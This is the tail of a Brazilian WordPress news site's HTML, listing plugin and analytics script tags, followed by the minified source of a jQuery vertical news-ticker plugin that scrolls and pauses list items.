<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"027a1c4d2b","post_id":"14050"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 960
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)